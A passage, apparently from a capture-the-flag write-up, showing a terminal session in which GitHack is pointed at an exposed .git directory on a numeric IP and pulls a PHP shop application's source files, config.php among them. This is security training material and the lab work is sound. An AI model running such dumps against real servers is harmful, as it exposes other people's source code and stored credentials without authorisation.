 root@ChongMing:~/tools/GitHack# python GitHack.py http://111.198.29.45:30397/.git
[+] Download and parse index file ...
account.php
api.php
buy.php
check_register.php
config.php
css/main.css
favicon.ico
footer.php
header.php
index.php
js/buy.js
js/register.js
logout.php
market.php
register.php
robots.txt
[OK] css/main.css
[OK] check_register.php
[OK] api.php
[OK] buy.php
[OK] index.php
[OK] config.php
[OK] footer.php
[OK] js/buy.js
[OK] robots.txt
[OK] logout.php
[OK] header.php
[OK] js/register.js
[OK] favicon.ico
[OK] register.php